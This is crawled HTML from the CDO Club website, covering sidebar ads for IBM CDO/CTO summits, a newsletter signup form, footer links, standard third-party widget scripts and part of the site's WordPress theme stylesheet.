https://cdoclub.com/wp-content/uploads/2023/01/SF-Bridge-Square-Ad-1-Read-All-About-It-Border.jpg 720w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
</div>
		</div><div id="text-27" class="widget widget_text"><h3>Read all about the IBM CDO/CTO Summit in Boston on Tues Dec 6, 2022!</h3>			<div class="textwidget"><p><a href="https://cdoclub.com/what-happened-in-boston-the-ibm-cdo-cto-summit/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-34599 size-shareaholic-thumbnail" src="https://cdoclub.com/wp-content/uploads/2023/01/Boston-Square-Ad-1-Read-All-About-It-Border-640x640.jpg" alt="" width="640" height="640" srcset="https://cdoclub.com/wp-content/uploads/2023/01/Boston-Square-Ad-1-Read-All-About-It-Border-640x640.jpg 640w, https://cdoclub.com/wp-content/uploads/2023/01/Boston-Square-Ad-1-Read-All-About-It-Border-300x300.jpg 300w, https://cdoclub.com/wp-content/uploads/2023/01/Boston-Square-Ad-1-Read-All-About-It-Border-150x150.jpg 150w, https://cdoclub.com/wp-content/uploads/2023/01/Boston-Square-Ad-1-Read-All-About-It-Border-50x50.jpg 50w, https://cdoclub.com/wp-content/uploads/2023/01/Boston-Square-Ad-1-Read-All-About-It-Border-75x75.jpg 75w, https://cdoclub.com/wp-content/uploads/2023/01/Boston-Square-Ad-1-Read-All-About-It-Border-45x45.jpg 45w, https://cdoclub.com/wp-content/uploads/2023/01/Boston-Square-Ad-1-Read-All-About-It-Border.jpg 720w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
</div>
		</div><div id="text-21" class="widget widget_text"><h3>Watch/Register our 2020-2024 Events!</h3>			<div class="textwidget"><p><a href="https://bit.ly/3rVwE8U" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-35211 size-medium" src="https://cdoclub.com/wp-content/uploads/2023/02/Screenshot-478-300x153.png" alt="" width="300" height="153" srcset="https://cdoclub.com/wp-content/uploads/2023/02/Screenshot-478-300x153.png 300w, https://cdoclub.com/wp-content/uploads/2023/02/Screenshot-478-1024x521.png 1024w, https://cdoclub.com/wp-content/uploads/2023/02/Screenshot-478-768x391.png 768w, https://cdoclub.com/wp-content/uploads/2023/02/Screenshot-478-640x326.png 640w, https://cdoclub.com/wp-content/uploads/2023/02/Screenshot-478.png 1142w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div><div id="text-23" class="widget widget_text"><h3>IBM CDO/CTO Summit 2020 highlight video</h3>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/bAkh5QZd5jQ" frameborder="0" allowfullscreen=""><br />
</iframe></p>
</div>
		</div><div id="text-25" class="widget widget_text"><h3>Alation Global CDO Summit &#8211; watch NOW</h3>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/VxGXO98vJPM" frameborder="0" allowfullscreen=""><br />
</iframe></p>
</div>
		</div><div id="text-4" class="widget widget_text"><h3>CDO Summit highlight video</h3>			<div class="textwidget">&nbsp;

&nbsp;

&nbsp;

<iframe src="https://player.vimeo.com/video/145302623" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>
<br/></div>
		</div><div id="text-5" class="widget widget_text"><h3>Our Tweets</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/BeTheMedia" data-widget-id="345644385230266369">Tweets by @BeTheMedia</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

</div>
		</div>		           
	</div>        
	    
	
</div><!-- /#sidebar -->


    </div><!-- /#content -->
		
	
	</div><!-- /#wrapper --> 
    <style>
        .newsletter form { display: flex; align-items: center; flex-wrap: wrap; column-gap: 10px; row-gap: 10px; margin: 0 auto; padding-top: 15px; padding-bottom: 20px; justify-content: space-between;}
        .newsletter form h1 {color: #fff; margin: 0px; font-size: 22px;}
        .newsletter form input[type="text"] { margin: 0; float: none;}
        .newsletter form p {color: #FFFFFF !important;font-size: 9pt;text-align: justify;margin: 0 auto;flex-basis: 100%;}
        .newsletter form p a{color: #FFFFFF; text-decoration: underline;}
        .newsletter form .push {margin-left: auto;}
        .newsletter button {margin: 0px;}
    </style>
    <div class="sig newsletter" style="height: auto;">		
        <form name="qsub" method="post" action="https://CDOSummit.us6.list-manage.com/subscribe/post?u=e89d643aceb1e85ec2f903132&amp;id=f27ce0eec3&amp;v_id=3509&amp;f_id=00020ae3f0">
            <h1>SIGN UP FOR UPDATES:</h1>
            <input type="text" size=20 name="FNAME" value="" placeholder="Name">
            <input type="text" size=20 name="LNAME" value="" placeholder="Last name">
            <input type="text" size=50 name="EMAIL" value="" placeholder="E-mail">
            <button class="btn btn-3 btn-3e icon-arrow-right">Submit</button>
			<input type="hidden" name="gdpr[79957]" value="Y">
            <input type="hidden" name="subform_action" value="sub">
            <input type="hidden" name="listname" value="cdoclub">            
            <input type="hidden" name="options" value="">
            <input type="hidden" name="data" value="">
            <input type="hidden" name="next" value="">
            <p>Yes, sign me up! By submitting this form, I agree and consent to receive emails from Innovation Exchange LLC (IXL), the corporate entity for the CAIO Summit/Club, CDO Summit/Club, and Web3 Summit/Club. I understand and accept that IXL may use my personal data as described in IXL’s <a href="https://cdoclub.com/privacy-policy/" target="_blank">Privacy Policy</a>. I may opt-out and withdraw my consent at any time via the unsubscribe link at the bottom of every email.</p>
        </form>
    </div>

	
	
  	<div id="footer-wrapper">
  	
		<div id="footer-widgets" class="col-full col-3">
					
						
					
			<div class="block footer-widget-1">
	        	<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-805"><a href="https://cdoclub.com/">Home</a></li>
<li id="menu-item-7536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7536"><a target="_blank" href="https://cdosummit.com/">CDO Summits</a></li>
<li id="menu-item-803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803"><a target="_blank" href="https://cdoclub.com/executive-search/">Careers</a></li>
<li id="menu-item-8308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8308"><a target="_blank" href="https://cdoclub.com/membership/">Membership</a></li>
<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a target="_blank" href="https://cdoclub.com/endorsements-3/">Endorsements</a></li>
<li id="menu-item-17583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17583"><a target="_blank" href="https://cdoclub.com/cdo-of-the-year/">CDO of the Year</a></li>
<li id="menu-item-12260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260"><a target="_blank" href="https://cdoclub.com/hall-of-fame/">Hall of Fame</a></li>
<li id="menu-item-37080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37080"><a target="_blank" href="https://cdoclub.com/media-room-page/">Media Room</a></li>
</ul></div></div>    
			</div>
			        
		        						
					
			<div class="block footer-widget-2">
	        	<div id="random_banner_widget-3" class="widget widget_random_banner_widget"><div class="bc_random_banner" data-id="28" data-url="https://cdoclub.com/wp-admin/admin-ajax.php?action=bc_rb_ads_click&#038;nonce=25134d9086"><a target="_blank" href="https://cdoclub.com/membership/" title="CDO Club Square Ad"><img style=width:252px; height:252px src="https://cdoclub.com/wp-content/uploads/2020/04/CDO-Club-Square-Ad.png?v=426885"  title="CDO Club Square Ad"/></a></div></div>    
			</div>
			        
		        						
					
			<div class="block footer-widget-3">
	        	<div id="custom_html-5" class="widget_text widget widget_custom_html"><h3>Join The Conversation</h3><div class="textwidget custom-html-widget"><div id="web">
	<a href="https://www.linkedin.com/groups/Chief-Digital-Officers-CDOs-4176032?home=&amp;gid=4176032" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://www.linkedin.com/groups/Chief-Digital-Officers-CDOs-4176032?home=&amp;gid=4176032', '');" target="_blank" rel="noopener">
		<span id="icon-linkedin" class="social-icons-cdoclub"></span>
	</a>
	<a href="https://twitter.com/BeTheMedia" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://twitter.com/BeTheMedia', '');" target="_blank" rel="noopener">
		<span id="icon-twitter" class="social-icons-cdoclub"></span>
	</a>
	<a href="https://instagram.com/davidmathison" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://instagram.com/davidmathison', '');" target="_blank" rel="noopener">
		<span id="icon-instagram" class="social-icons-cdoclub"></span>
	</a>
	<a href="https://linkedin.com/in/davidmathison" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://linkedin.com/in/davidmathison', '');" target="_blank" rel="noopener">
		<span id="icon-linkedin-david" class="social-icons-cdoclub icon-linkedin"></span>
	</a>
	<a href="https://www.facebook.com/CDOClub" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://www.facebook.com/CDOClub', ' ');" target="_blank" rel="noopener">
		<span id="icon-facebook" class="social-icons-cdoclub"></span>
	</a>
	<a href="https://www.youtube.com/user/BeTheMedia/videos" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://www.youtube.com/user/BeTheMedia/videos', '');" target="_blank" rel="noopener">
		<span id="icon-youtube" class="social-icons-cdoclub"></span>
	</a>
</div></div></div>    
			</div>
			        
		        				        		        
			<div class="fix"></div>
				

		</div>
		</div><!-- /#footer-widgets  -->
	    	     
      
		<div id="footer" >
			<div id="copyright2">		
			<div id="copyright">
			CDO CLUB © 2025 COPYRIGHT INNOVATION EXCHANGE LLC. ALL RIGHTS RESERVED.</br>
<a href="https://cdoclub.com/privacy-policy/">Privacy Policy</a></br>
			</div>			</div>
			
			<div id="credit" class="col-right">
	        			</div>
						
		</div><!-- /#footer  -->
	
	</div><!-- /#footer-wrapper  -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/empire\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<!-- Begin SpeakPipe code -->
			<script type="text/javascript">
				(function(d){
					var app = d.createElement('script');
					app.type = 'text/javascript';
					app.async = true;
					var pt = ('https:' == document.location.protocol ? 'https://' : 'http://');
					app.src = pt + 'www.speakpipe.com/loader/jxsgzf15i1fwagwptv1s8z1i6lih2nsm.js?wp-plugin=1';
					var s = d.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(app, s);
				})(document);
			</script>
			<!-- End SpeakPipe code -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://cdoclub.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.13.0" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"cdoclub"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdoclub.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://cdoclub.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.2.11" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://cdoclub.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.2.11" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://cdoclub.com/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" id="dynamic-to-top-js-extra">
/* <![CDATA[ */
var mv_dynamic_to_top = {"text":"Back To Top","version":"1","min":"300","speed":"600","easing":"easeInExpo","margin":"20"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdoclub.com/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.5" id="dynamic-to-top-js"></script>
<script type="text/javascript" src="https://cdoclub.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
		<!-- <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script> -->
	<script type="text/javascript" src="https://cdoclub.com/wp-content/themes/empire/js/jquery.pajinate.js"></script>    
    <script type="text/javascript">
    	/*jQuery(function($){
    		$('#paging').pajinate();
    	});*/
    	jQuery(document).ready(function($){
			$('#paging').pajinate({
				items_per_page : 15,
				num_page_links_to_display : 3,
				item_container_id : '.pages_content'
			});
		});
			// jQuery(document).ready(function(){
			// 	('#paging').pajinate({
			// 		num_page_links_to_display : 5,
			// 		items_per_page : 5,
			// 		show_first_last : false	
			// 	});
			// });
	</script>
<script type="text/javascript">
	/* The first line waits until the page has finished to load and is ready to manipulate */
	jQuery(document).ready(function(){
		/* remove the 'title' attribute of all <img /> tags */
		jQuery("img").removeAttr("title");
	});
</script>
</body>
</html>
<style>.sig input {
    background: none repeat scroll 0 0 #fff;
    border: medium none;
    border-radius: 0;
    color: #666;
    float: left;
    font-family: arial;
    font-size: 17px;
    height: 30px;
    margin-left: 7px;
    width: 181px;
}
.btn{
     background:#de2421;
    border: medium none;
    border-radius: 0;
    color: #fff;
    float: left;
    font-family: futuramc;
    font-size: 17px;
    height: 40px;
    margin-left: 15px;
    width: 110px;
}
.sig{width:960px; margin:0 auto; height:81px; border-bottom:1px solid #fff; margin-top:20px; font-family:arial;}

</style>

--- FILE ---
content_type: text/css
request_url: https://cdoclub.com/wp-content/themes/empire/style.css
body_size: 14378
content:
/*
Theme Name: Empire
Theme URI: http://www.woothemes.com/
Version: 1.1.6
Description: Designed by <a href="http://www.woothemes.com">WooThemes</a>.
Author: WooThemes
Author URI: http://www.woothemes.com
Tags: woothemes

	Copyright: (c) 2009-2011 WooThemes.
	License: GNU General Public License v2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/

/*

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use
the custom.css file to add your styles. You can copy a style from this file and paste it in
custom.css and it will override the style in this file. You have been warned! :)

*/
/*-------------------------------------------------------------------------------------------

INDEX:

0. RESET

1. SETUP
-1.1 Defaults
-1.2 Hyperlinks

2. SITE STRUCTURE & APPEARANCE
-2.1 Containers & Columns
-2.2 Navigation
  -2.2.1 Drop-down menus
  -2.2.2 Top Navigation (optional)
-2.3 Header
-2.4 Content
-2.5 Sidebar
-2.6 Footer
-2.7 Breadcrumbs

3. POSTS
-3.1 Typographic Elements
-3.2 Images
-3.3 Pagination / WP-Pagenavi / Woo-Pagination
-3.4 Single Post Author
-3.5 Entry Tables

4. WIDGETS
-4.1 Generic Widgets
-4.2 Specific Widgets
-4.3 WooTabs

5. COMMENTS
-5.1 Comments
-5.2 Pingbacks / Trackbacks
-5.3 Comments Form

6. MISC
-6.1 Buttons
-6.2 Contact Form
-6.3 Gravity forms
-6.4 Timeline page template
-6.5 IE specific styling
-6.6 Subscribe & Connect

7. HOMEPAGE
-7.1 Slider
-7.2 Home Widgets

8. PORTFOLIO

-------------------------------------------------------------------------------------------*/

/*-------------------------------------------------------------------------------------------*/
/* RESET - http://meyerweb.com/eric/tools/css/reset/ | v1.0 | 20080212 */
/*-------------------------------------------------------------------------------------------*/

body,html{height:100%;}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;outline:0;font-size:100%;vertical-align:inherit;background:transparent;margin:0;padding:0;}
body{line-height:1;}
ol,ul{list-style:none;}
blockquote,q{quotes:none;}
blockquote:before,blockquote:after,q:before,q:after{content:none;}
:focus{outline:0;}
del{text-decoration:line-through;}
table{border-collapse:collapse;border-spacing:0;}

/* Floating & Alignment  */
.fl{float:left;}
.fr{float:right;}
.ac{text-align:center;}
.ar{text-align:right;}

/* Clear Floats  */
.col-full:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.fix{clear:both;height:1px;overflow:hidden;margin:-1px 0 0;}
html body * span.clear,html body * div.clear,html body * li.clear,html body * dd.clear{background:none;border:0;clear:both;display:block;float:none;font-size:0;list-style:none;overflow:hidden;visibility:hidden;width:0;height:0;margin:0;padding:0;}



/*-------------------------------------------------------------------------------------------*/
/* 1. SETUP */
/*-------------------------------------------------------------------------------------------*/

/* 1.1 Defaults */

body  { font: 13px/1.5em sans-serif; color: #ededed; background: url("images/towers.jpg"); background-color:#000; background-size:100%; background-repeat:no-repeat;}

h1, h2, h3, h4, h5, h6  { margin: 0; font-family:Georgia, serif; color:#9EC0D4; font-weight:normal; }
h1  {font-size: 2em } h2  {font-size: 1.8em;} h3  {font-size: 1.6em;} h4  {font-size: 1.2em;} h5  {font-size: 1em;} h6  {font-size: 0.8em;}

p {margin: 0; }

hr { background-color: #000000; border:0; height: 1px; margin-bottom: 20px; }

input, textarea { padding: 5px; border-color: #CCCCCC #EFEFEF #EFEFEF #CCCCCC; border-width:1px; border-style:solid; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius:3px; color: #777; }

#fomulario input[type="submit"]{
	background-image:url(images/fomrSub2.png);
	background-repeat:no-repeat;
	width:89px;
	border:none;
	color:transparent;}

/* 1.2 Hyperlinks */

a { color: #000;}
a:hover { color: #000; }

h1 a:link, h1 a:visited, h2 a:link, h2 a:visited, h3 a:link, h3 a:visited,
h4 a:link, h4 a:visited, h5 a:link, h5 a:visited, h6 a:link, h6 a:visited  { text-decoration: none; }
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover  {text-decoration: underline;}



/*-------------------------------------------------------------------------------------------*/
/* 2. SITE STRUCTURE & APPEARANCE */
/*-------------------------------------------------------------------------------------------*/

/* 2.1 Containers & Columns */
#wrapper  {/*background: url(images/bg.png) repeat; border-top: 4px solid #325164; border-bottom: 1px solid #A5575B; */ width:960px; margin:0 auto;}

#main, .home.page #main {width:629px; padding: 3em 0 3em; padding-left:15px; background-color:#fff;} /* Fix for static homepages */
.home #main { padding: 30px 0 2em 0; width: auto; }
#main.fullwidth, .layout-full #main, .col-full {width: 960px; margin:0 auto;}

#sidebar{ width:309px; overflow: visible !important; }

#sidebar .primary {  }
#sidebar .secondary { width:140px; }

.col-left { float: left; }
.col-right { float: right; }

.layout-right-content #main { float:right; }
.layout-right-content #sidebar { float:left; }

#logos1 img{
	padding-right:46px;}

#head1 img{
	padding-right:35px;}
#ifra1 iframe{
	padding-right:30px;}


/* 2.2 Navigation */

/*#navigation-out{ padding: 4px 0; background: #325164; border-top: 1px solid #20313A; border-bottom:1px solid #182B37; }
#navigation{ font:bold 13px/1em sans-serif; border-top: 1px solid #131E23; border-bottom: 1px solid #131E23; }*/
#navigation-out{ width:962px;  margin: 0 auto;}
#navigation{ font-family:"Lucida Sans Unicode", "Lucida Grande" !important; font-size:14px; font-weight:bold; margin-bottom:30px !important; border: 1px solid #fff; width:1004px; height:38px; border-radius:5px; box-shadow: 0 0 4px #818181; margin:0 auto; text-transform:uppercase; background-image:url("images/navtile.jpg"); background-repeat:repeat-x; color:#000 !important;}

#navigation ul.rss{background:url(images/ico-rss.png) no-repeat right 44%;margin:0 15px 0 0; padding:0 25px 0 0;line-height: 1;}
#navigation ul.rss li{display:inline;padding:0;}
#navigation ul.rss li a{color:#d75418;text-decoration:none; padding:10px 5px; line-height: 18px; display: inline-block; position: relative;}
#navigation ul.rss li.sub-email {color:#dedede;}
#navigation ul.rss li a:hover{text-decoration:underline;}
#main-nav2 {
	list-style:disc outside none; padding-left:14px; font-size:14px; line-height:24px;}
.nav { z-index:99; margin:0; padding:0; list-style:none; line-height:1;}
.nav a  { position:relative; color:#999999 !important; display:block; z-index:100; padding:10px 15px; line-height:18px; text-decoration:none; 
font-weight: bold !important; letter-spacing: 0.00em; }
.nav li  { float:left; width: auto; }
.nav li a.sf-with-ul { padding-right:20px; }

.nav a:hover,
.nav li.current_page_item a,
.nav li.current_page_parent a,
.nav li.current-menu-ancestor a,
.nav li.current-cat a,
.nav li.current-menu-item a,
.nav li.sfHover {/* background:#273E4A; -moz-box-shadow: 0 1px 0 #375B71 inset; -webkit-box-shadow: 0 1px 0 #375B71 inset; box-shadow: 0 1px 0 #375B71 inset;   */ color:#000 !important;}

/* Optional Styling */
#navigation {

/*	background: #1E303A;*/

	/* Box Shadow */
	-moz-box-shadow: 0 2px 2px rgba(0,0,0,.03);
	-webkit-box-shadow: 0 2px 2px rgba(0,0,0,.03);
	box-shadow: 0 2px 2px rgba(0,0,0,.03);
}
#navigation .nav li a { /*border-left:1px solid #20343F; border-right:1px solid #131E23; */}
#navigation .nav li:first-child a {/* border-left:1px solid #131E23; */}
#navigation .nav li:first-child li a { border-left:none; }


	/* 2.2.1 Drop-down menus */
	.nav li ul  { background:#273E4A; -moz-box-shadow: 0 1px 0 #375B71 inset; -webkit-box-shadow: 0 1px 0 #375B71 inset; box-shadow: 0 1px 0 #375B71 inset; margin:0 0 0 -1px; padding:0; position: absolute; left: -999em; width: 210px; border: none; z-index:999; }
	.nav li ul li a  { padding:8px 15px; width:180px; color:#ebebeb; background: none; font-size:0.9em; text-shadow: none; }
	.nav li ul li a:hover  {/* text-decoration: none; -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; background:#1E303A !important; */ color:#000px;}
	.nav li ul li a.sf-with-ul { padding-right:15px; }
	.nav li ul ul  { margin: -35px 0 0 210px; }

	.nav li ul li a:hover,
	.nav li.current_page_item ul li a,
	.nav li.current_page_parent ul li a,
	.nav li.current-menu-ancestor ul li a,
	.nav li.current-cat a ul li,
	.nav li.current-menu-item ul li a,
	.nav li.sfHover ul li { background:none; box-shadow:none; }

	.nav li:hover,.nav li.hover  { position:static; }
	.nav li:hover ul ul, .nav li.sfhover ul ul,
	.nav li:hover ul ul ul, .nav li.sfhover ul ul ul,
	.nav li:hover ul ul ul ul, .nav li.sfhover ul ul ul ul { left:-999em; }
	.nav li:hover ul, .nav li.sfhover ul,
	.nav li li:hover ul, .nav li li.sfhover ul,
	.nav li li li:hover ul, .nav li li li.sfhover ul,
	.nav li li li li:hover ul, .nav li li li li.sfhover ul  { left:auto; }

	.nav .sf-sub-indicator {background:	url(images/arrow-superfish.png) no-repeat;position:absolute;display:block;right:0.4em;top:44%;width:10px;height:10px;text-indent:-999em;overflow:hidden;}
	.nav li ul .sf-sub-indicator {background:url(images/arrow-superfish-right.png) no-repeat; top:38%; }

	/* Optional Styling */
	#navigation .nav li ul  {
		/* Border Radius */
		border-radius: 0 0 4px 4px; -moz-border-radius: 0 0 4px 4px; -webkit-border-radius: 0 0 4px 4px;

		/* Box Shadow */
		-moz-box-shadow: 0 2px 2px rgba(0,0,0,.03);
		-webkit-box-shadow: 0 2px 2px rgba(0,0,0,.03);
		box-shadow: 0 2px 2px rgba(0,0,0,.03);
	}
	#navigation .nav li ul ul { border-radius: 0 4px 4px 4px; -moz-border-radius: 0 4px 4px 4px; -webkit-border-radius: 0 4px 4px 4px; }
	#navigation .nav li ul li a {/* border:0;  -moz-box-shadow: 0 0 0 !important; -webkit-box-shadow: 0 0 0 !important; box-shadow: 0 0 0 !important; */ background-image:url(images/navtile.jpg); color:#ebebeb; background-repeat:repeat; border: 1px solid #fff !important;}
	#navigation .nav li ul li a:hover { color:#000;}
	#navigation .nav li ul li:first-child a { border-top:none; }
	#navigation .nav li ul li:last-child a { border-bottom:none; /*border-radius:0px 0px 5px 5px;*/}
	#navigation .nav li ul li:last-child{border-radius:0px 0px 5px 5px !important;}

	/* 2.2.2 Top Navigation (optional) */
	#top { background: #000; }
	#top .nav { }
	#top .nav a { color:#ddd; padding:8px 10px; line-height:18px; text-decoration:none; text-shadow:none; }
	#top .nav li  {  }
	#top .nav li a.sf-with-ul { padding-right:20px; }

	#top .nav a:hover,
	#top .nav li.current_page_item a,
	#top .nav li.current_page_parent a,
	#top .nav li.current-menu-ancestor a,
	#top .nav li.current-cat a,
	#top .nav li.current-menu-item a,
	#top .nav li.sfHover {/* background: #222; box-shadow:none;*/ color:#000; }

	#top .nav li ul  { background: #222; margin:0; padding:0px; width: 180px; border: none; z-index:999;
		/* Box Shadow */
		-moz-box-shadow: 0 2px 2px rgba(0,0,0,.1);
		-webkit-box-shadow: 0 2px 2px rgba(0,0,0,.1);
		box-shadow: 0 2px 2px rgba(0,0,0,.1);
	}
	#top .nav li ul, #top .nav li ul li:last-child a {
		/* Border Radius */
		border-radius: 0 0 4px 4px; -moz-border-radius: 0 0 4px 4px; -webkit-border-radius: 0 0 4px 4px;
	}
	#top .nav li ul li { -moz-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); }
	#top .nav li ul li a  { padding:8px 10px; width:160px; color:#ddd; background: none; font-size:0.9em;}
	#top .nav li ul li a:hover  { background: #000 !important; }
	#top .nav li ul li a.sf-with-ul { padding-right:10px; }
	#top .nav li ul ul  { margin: -34px 0 0 180px; }

	#top .nav li:hover, #top .nav li.hover  { position:static; }
	#top .nav li:hover ul ul, #top .nav li.sfhover ul ul,
	#top .nav li:hover ul ul ul, #top .nav li.sfhover ul ul ul,
	#top .nav li:hover ul ul ul ul, #top .nav li.sfhover ul ul ul ul { left:-999em; }
	#top .nav li:hover ul, #top .nav li.sfhover ul,
	#top .nav li li:hover ul, #top .nav li li.sfhover ul,
	#top .nav li li li:hover ul, #top .nav li li li.sfhover ul,
	#top .nav li li li li:hover ul, #top .nav li li li li.sfhover ul  { left:auto; }

/* 2.3 Header */
#header{padding:1px 0;clear:both;position:relative;/* background: #F1F1F1 url(images/texture.png); */}

#logo  { float:left; }
#logo img  { margin-top:10px; margin-bottom:10px;}
#logo .site-title, #logo .site-description  { font-family:Georgia, serif; color: #000; display:none;  }
#logo .site-title a { color:#222; font-size:40px; line-height:40px; text-transform:none; font-weight:normal; text-decoration:none; }
#logo .site-title a:hover { text-decoration:underline; }
#logo .site-description { color:#999; font:italic 14px Georgia, serif; }

#header-right { float: right; line-height:1.6em; margin-top:30px !important; }
#header-right .fl { width: 300px; text-align: right; margin: -5px 20px 0 0; color: #000; font-size: 11px; display: flex; justify-content: flex-end; }
#header-right .fl strong { font-weight:bold; font-size:14px; line-height:2em; color: #E60000; text-transform: uppercase; display: flex; align-items: center;}
#header-right .fl strong > a { margin-left: 5px; }
#header-right .fr { margin-top: 27px; }

#subscribe-blog-blog_subscription-2 input {
    margin-top: 16px;
}
#subscribe-blog-blog_subscription-2 p{
color:transparent;
}
#header-right .fr a {
	background-image:url("images/download_Talentmap.png");
	padding: 46px 9px;
	color:transparent !important;
	text-decoration: none;

}

#header-right .fr a span { padding: 20px 35px 22px 0;}
#header-right .fr a:hover { opacity: 0.9; }

#search-top { width: 293px; }
#search-top form { border: solid #121D22; border-width: 0 1px; padding: 3px 0 2px 0; box-shadow: 0 5px 4px #21343D inset; -moz-box-shadow: 0 5px 4px #21343D inset; -webkit-box-shadow: 0 5px 4px #21343D inset; }
#search-top input.search-submit { background: #16232B; top: 0; right: 0; border: solid #121D22; border-width: 0 0 0 1px; padding: 13px 11px 9px; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }
#search-top input.search-submit:hover { background: #1C2E38; }

/* 2.4 Content */
#content{padding:0;}

/* 2.5 Sidebar */
#sidebar{

border-left: 4px solid rgba(0,0,0,0.02);

/*Background*/
/*background: url(images/bg-sidebar-ie.png) repeat left top;
background: -moz-linear-gradient(top, rgba(0,0,0,0.1) 0%, rgba(0,0,0,0) 100%); /* FF3.6+ */
/*background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.1)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
/*background: -webkit-linear-gradient(top, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
/*background: -o-linear-gradient(top, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 100%); /* Opera11.10+ */
/*background: -ms-linear-gradient(top, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 100%); /* IE10+ */
/*background: linear-gradient(top, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 100%); /* W3C */

}
#sidebar .primary { }
#sidebar .secondary { float:left; margin-right:20px; }
#sidebar .secondary.last { margin:0; }

/* 2.6 Footer */
#footer-wrapper { /*background-image:url(images/footer.jpg); background-repeat:repeat-x; */}
#footer{border-top: 1px solid #fff; color:#999; background-color:#000;}
#footer p {}
